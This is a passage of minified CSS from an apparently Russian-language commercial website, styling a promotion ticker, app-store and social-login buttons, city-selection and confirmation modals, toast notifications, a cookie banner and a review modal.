.sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone 